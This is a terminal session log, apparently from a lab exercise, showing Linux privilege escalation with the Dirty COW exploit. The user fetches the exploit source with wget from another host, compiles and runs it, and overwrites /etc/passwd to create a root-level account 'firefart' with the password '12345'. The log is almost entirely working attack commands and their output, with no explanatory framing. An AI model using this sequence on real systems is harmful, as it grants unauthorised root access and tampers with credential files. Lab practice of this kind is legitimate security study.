 hacker@172.16.123.114's password:
Last login: Mon Dec 12 22:57:05 2022 from 172.16.123.103
[hacker@localhost ~]$ wget http://172.16.123.114/40839.c
--2022-12-12 23:02:21--  http://172.16.123.114/40839.c
正在连接 172.16.123.114:80... 失败：拒绝连接。
[hacker@localhost ~]$ wget http://172.16.123.103/40839.c
--2022-12-12 23:02:26--  http://172.16.123.103/40839.c
正在连接 172.16.123.103:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：5006 (4.9K) [text/x-csrc]
正在保存至: “40839.c.1”
100%[======================================================>] 5,006       --.-K/s   in 0s
2022-12-12 23:02:26 (416 MB/s) - 已保存 “40839.c.1” [5006/5006])
[hacker@localhost ~]$ ls
25444.o  40839.c.1  a.out    Desktop  Documents  exploit  Pictures  Templates
40839.c  40847.cpp  cowroot  dirty    Downloads  Music    Public    Videos
[hacker@localhost ~]$ gcc -pthread 40839.c -o dirty -lcrypt
[hacker@localhost ~]$ ./dirty
File /tmp/passwd.bak already exists! Please delete it and run again
[hacker@localhost ~]$ rm *.c
[hacker@localhost ~]$ rm /tmp/passwd.bak
[hacker@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7f2e83e40000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[hacker@localhost ~]$
KALI
BY OFFENSIVE SECURITY